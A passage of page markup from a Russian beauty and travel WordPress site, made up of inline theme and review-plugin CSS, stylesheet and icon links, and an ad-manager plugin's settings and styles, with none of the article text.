30px}}.expert-review-pluses-minuses-header{color:var(--expert-review-text-color);font-size:1.3em;font-weight:700;margin-bottom:.8em;width:100%}.expert-review-minuses,.expert-review-pluses{flex-basis:0;flex-basis:100%;flex-grow:1;flex-wrap:wrap;max-width:100%;position:relative;width:100%}@media(min-width:768px){.expert-review-minuses,.expert-review-pluses{flex-basis:0}}.expert-review-pluses{padding-right:10px}.expert-review-pluses+.expert-review-minuses{padding-left:10px}.expert-review-minus,.expert-review-plus{font-size:.95em;margin:15px 0;padding-left:25px;position:relative}.expert-review-minus:before,.expert-review-plus:before{content:"";height:14px;left:0;position:absolute;top:.3em;width:12px}.expert-review-plus:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 50 50%27%3E%3Cpath fill=%27%235cc209%27 d=%27M50 18H32V0H18v18H0v14h18v18h14V32h18z%27/%3E%3C/svg%3E") 50% no-repeat;background-size:contain}.expert-review-minus:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 50 50%27%3E%3Cpath fill=%27%23fc2900%27 d=%27M50 32H0V18h50z%27/%3E%3C/svg%3E") 50% no-repeat}.expert-review-expert+.expert-review-qa:before,.expert-review-qa+.expert-review-score:before,.expert-review-score+.expert-review-pluses-minuses:before{background:#fff;content:"";height:1px;left:0;position:absolute;right:0;top:0;width:100%}

</style>
<style id='wpshop-expert-review-rating-style-inline-css' type='text/css'>
:root{--expert-review-main-bg:#f5f1f8;--expert-review-main-color:#5c0a93;--expert-review-main-color-gradient:#a74198;--expert-review-text-color:#302638;--expert-review-text-color-light:#5c0a93;--expert-review-like-color:#1d8200;--expert-review-dislike-color:#d30b17;--expert-review-color--purple-1:#5c0a93;--expert-review-color--blue-1:#277f94;--expert-review-color--blue-2:#1f3ea1;--expert-review-color--pink-1:#97249d;--expert-review-color--red-1:#bc2042;--expert-review-color--orange-1:#e99400;--expert-review-color--green-1:#828f11;--expert-review-color--green-2:#518f11;--expert-review-color--gray-1:#312d4b;--expert-review-color--gray-2:#626262;--expert-review-color--black-1:#111}.expert-review--color-blue-1{--expert-review-main-bg:#f5f1f8;--expert-review-main-color:#277f94;--expert-review-main-color-gradient:#07add4;--expert-review-text-color:#277f94;--expert-review-text-color-light:#277f94}.expert-review--color-blue-2{--expert-review-main-bg:#f1f3f8;--expert-review-main-color:#1f3ea1;--expert-review-main-color-gradient:#1a6fcf;--expert-review-text-color:#1f3ea1;--expert-review-text-color-light:#1f3ea1}.expert-review--color-pink-1{--expert-review-main-bg:#f8f1f8;--expert-review-main-color:#97249d;--expert-review-main-color-gradient:#cd23ab;--expert-review-text-color:#97249d;--expert-review-text-color-light:#97249d}.expert-review--color-red-1{--expert-review-main-bg:#faf2f4;--expert-review-main-color:#bc2042;--expert-review-main-color-gradient:#e84c44;--expert-review-text-color:#bc2042;--expert-review-text-color-light:#bc2042}.expert-review--color-orange-1{--expert-review-main-bg:#fbf6f3;--expert-review-main-color:#e99400;--expert-review-main-color-gradient:#ffc555;--expert-review-text-color-light:#e99400}.expert-review--color-green-1{--expert-review-main-bg:#f4f5ed;--expert-review-main-color:#828f11;--expert-review-main-color-gradient:#acbf09;--expert-review-text-color:#828f11;--expert-review-text-color-light:#828f11}.expert-review--color-green-2{--expert-review-main-bg:#f4f7f1;--expert-review-main-color:#518f11;--expert-review-main-color-gradient:#66be0a;--expert-review-text-color:#518f11;--expert-review-text-color-light:#518f11}.expert-review--color-gray-1{--expert-review-main-bg:#f8f8f9;--expert-review-main-color:#312d4b;--expert-review-main-color-gradient:#797495;--expert-review-text-color:#312d4b;--expert-review-text-color-light:#312d4b}.expert-review--color-gray-2{--expert-review-main-bg:#f7f7f7;--expert-review-main-color:#626262;--expert-review-main-color-gradient:#9a9a9a;--expert-review-text-color:#626262;--expert-review-text-color-light:#626262}.expert-review--color-black-1{--expert-review-main-bg:#f7f7f7;--expert-review-main-color:#111;--expert-review-main-color-gradient:#555;--expert-review-text-color:#111;--expert-review-text-color-light:#111}.expert-review--color-custom{--expert-review-main-bg:#ffeff9;--expert-review-main-color:#ce2fc9;--expert-review-main-color-gradient:#ce5fca;--expert-review-text-color:#ce2fc9;--expert-review-text-color-light:#ce2fc9}.expert-review{background:var(--expert-review-main-bg);border-radius:4px;margin:2em 0}.expert-review-score-header{color:var(--expert-review-text-color);font-size:1.3em;font-weight:700;margin-bottom:.8em}.expert-review-score{padding:15px;position:relative}@media(min-width:768px){.expert-review-score{padding:15px 30px}}.expert-review-score-line{align-items:center;display:flex;justify-content:space-between;margin:15px 0}.expert-review-score-line__name{flex-basis:0;flex-grow:1;max-width:100%;position:relative;width:100%}@media(min-width:576px){.expert-review-score-line__name{flex:0 0 39%;max-width:39%}}@media(min-width:768px){.expert-review-score-line__name{flex:0 0 29%;max-width:29%}}.expert-review-score-line__progress{flex-basis:0;flex-grow:1;flex:0 0 40%;max-width:100%;max-width:40%;position:relative;width:100%}@media(min-width:576px){.expert-review-score-line__progress{flex:0 0 50%;max-width:50%}}@media(min-width:768px){.expert-review-score-line__progress{flex:0 0 60%;max-width:60%}}.expert-review-score-line__progress-container{background:#fff;border-radius:4px;box-shadow:0 1px 10px rgba(146,123,165,.1);height:17px;overflow:hidden}.expert-review-score-line__progress-fill{background:var(--expert-review-main-color);background-image:linear-gradient(to right,var(--expert-review-main-color),var(--expert-review-main-color-gradient));box-shadow:0 1px 10px rgba(146,123,165,.3);height:17px;transition:width .15s ease}.expert-review-score-line__score{color:var(--expert-review-text-color-light);flex-basis:0;flex-grow:1;flex:0 0 15%;font-size:.85em;font-weight:700;max-width:100%;max-width:15%;position:relative;text-align:right;width:100%}@media(min-width:576px){.expert-review-score-line__score{flex:0 0 10%;max-width:10%}}.expert-review-score-summary{margin:30px 0 15px}@media(min-width:576px){.expert-review-score-summary{display:flex;justify-content:space-between}}.expert-review-score-summary__label{flex-basis:0;flex-grow:1;font-size:.9em;margin-bottom:15px;max-width:100%;position:relative;width:100%}@media(min-width:576px){.expert-review-score-summary__label{flex:0 0 30%;margin-bottom:0;max-width:30%}}.expert-review-score-summary__label strong{font-weight:700}.expert-review-score-summary__text{flex-basis:0;flex-grow:1;max-width:100%;position:relative;width:100%}.expert-review-score-summary__content{font-size:.9em;line-height:1.5}@media(min-width:576px){.expert-review-score-summary__content{display:flex;flex:0 0 70%;max-width:70%}}.expert-review-score-summary__average{background:var(--expert-review-main-color);border-radius:50%;color:#fff;font-size:1.2em;font-weight:700;height:50px;line-height:50px;margin-bottom:15px;margin-right:15px;margin-top:-5px;text-align:center;width:50px}@media(min-width:576px){.expert-review-score-summary__average{margin-bottom:0}}

</style>
<link data-minify="1" rel='stylesheet' id='wpshop-expert-review-faq-style-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-content/plugins/expert-review/blocks/build/faq/style-index.css?ver=1766556936' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpshop-expert-review-likes-style-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-content/plugins/expert-review/blocks/build/likes/style-index.css?ver=1766556936' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpshop-expert-review-likes-rate-style-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-content/plugins/expert-review/blocks/build/likes-rate/style-index.css?ver=1766556936' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpshop-expert-review-poll-style-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-content/plugins/expert-review/blocks/build/poll/style-index.css?ver=1766556936' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://most-beauty.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.10.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-style-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-content/themes/citynews2/style.css?ver=1741924010' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-includes/css/dashicons.css?ver=1741924010' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='crb-template-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=1741924010' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://most-beauty.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=3d815dfce274ae39d727bf0a2e193b3a' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<link rel="https://api.w.org/" href="https://most-beauty.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://most-beauty.ru/wp-json/wp/v2/posts/3893" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://most-beauty.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmost-beauty.ru%2Fmesta%2Fneobychajno-krasivye-mesta-na-more.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://most-beauty.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmost-beauty.ru%2Fmesta%2Fneobychajno-krasivye-mesta-na-more.html&#038;format=xml" />
<style>
 .menunav ul{margin-top:33px}  @media only screen and (max-width:1100px){.menunav ul{margin-top:0}}.maincol{float:left; margin-right: 3%} @media only screen and (max-width:1024px){.gp-mob-menu-wrap{padding-top: 50px}.gp-mob-menu-close {top:0}}#backtop {bottom:15px}a, .cat-col-item-no-thumb .home-cat-title a, .more-news-item h2 a, .gp-recent-posts-widget ul li a, ol.commentlist li .reply, .next-title a,.prev-title a{color:#444444}.text-title a {color:#333333} .post-content a  {color: #203cc9}a:hover, .post-content  a:hover, h2.post-title a:hover,   ol.commentlist li .reply:hover, .post-header a:hover, .cat-col-item-no-thumb .home-cat-title a:hover, .more-news-item h2 a:hover, .gp-recent-posts-widget ul li a:hover, .next-title a:hover,.prev-title a:hover, .gp-comment-form .gp-wpcf7-note a:hover, .logged-in-as a:hover, .gp-post-tags a:hover  {color: #113f67}body{background: #EBEBF4; color:#444444} .top-header{background:#12c2e9; background:-webkit-linear-gradient(to right, #12c2e9, #c471ed); background:linear-gradient(to right, #12c2e9, #c471ed)}ul.top-header-nav li a{color:#fff}.top-header-menu::-webkit-scrollbar-thumb{background:#ac76e2}.toggle-search {background:#12c2e9; color:#fff}.menunav li a, .menunav .sf-sub-indicator:after {color:#333}.menunav li a:before {background: #203cc9}.menunav ul li ul {background:#fff}.menunav ul li ul li a, .menunav ul.sub-menu .sf-sub-indicator:after{color:#333} #menu-icon, .gp-mob-menu-close, .mob-search  .searchSubmit {color: #fff;  background: #203cc9}@media only screen and (max-width:1100px){ .gp-mob-menu {background:#333} .menunav li a, .mob-search .s {color:#fff!important}.gp-mob-menu-title {color: #666;  border-bottom: 1px solid #666} .menunav ul li ul{border-left:5px solid #5bd1d7}.gp-mob-menu::-webkit-scrollbar-thumb{background:#ac76e2}}.home-cat1 {background:#ff487e}.home-cat2 span{background:#b96b9f}.home-cat3 span{background:#22b9ca}.home-cat4 span{background:#69779b}.home-cat5 span{background:#bf81ff}.home-cat6 span{background:#32dbc6}.home-cat7 span{background:#7194fc}.home-cat8 span{background:#f77fee}#backtop,  .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit,   a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"], .gp404 .searchSubmit, .post-password-form input[type="submit"]{color:#ffffff; background:#203cc9} #backtop:hover,  .toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover,   .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover, .gp404 .searchSubmit:hover, .post-password-form input[type="submit"]:hover{color:#ffffff; background:#113f67}.footer-content{background:#0a0000; background:-webkit-linear-gradient(to right, #0a0000, #0a0404); background:linear-gradient(to right, #0a0000, #0a0404)}.footer-content,.footer-content a{color:#fff}.footer-content a:hover{color:#aaaaaa}blockquote {background: #f7f6fb; color:#444444; border-left:10px solid #17489e}.widget-title span{color:#fff;margin:0;background:#172e9e}.comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}a.page-numbers, a.post-page-numbers{background-color:#f7f6fb; color:#333333}.nav-links .current, a.page-numbers:hover, .post-page-numbers.current, a.post-page-numbers:hover  {background-color:#203cc9; color:#ffffff}.gp-about-mail:before,.gp-about-phone:before,.gp-about-legal:before{background:#12c2e9}.post-header{background:rgba(247,246,251,0.8)}#comments {display: block; height: 50px}</style>
<link rel="icon" href="https://most-beauty.ru/wp-content/uploads/2023/01/cropped-free-icon-star-3446362-32x32.png" sizes="32x32" />
<link rel="icon" href="https://most-beauty.ru/wp-content/uploads/2023/01/cropped-free-icon-star-3446362-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://most-beauty.ru/wp-content/uploads/2023/01/cropped-free-icon-star-3446362-180x180.png" />
<meta name="msapplication-TileImage" content="https://most-beauty.ru/wp-content/uploads/2023/01/cropped-free-icon-star-3446362-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* List Item */
#ez-toc-container nav li{
	padding-top:10px;
}

/* Toc title container */
#ez-toc-container .ez-toc-title-container{
	padding-bottom:10px;
	transform:translatex(0px) translatey(0px);
	font-weight:600;
}

/* Paragraph */
#ez-toc-container p{
	transform:translatex(0px) translatey(0px);
}

/* Toc container */
#ez-toc-container{
	border-top-left-radius:6px;
	border-top-right-radius:6px;
	border-bottom-left-radius:6px;
	border-bottom-right-radius:6px;
}

		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/most-beauty.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/most-beauty.ru\/ip.html","get_ip":"https:\/\/most-beauty.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
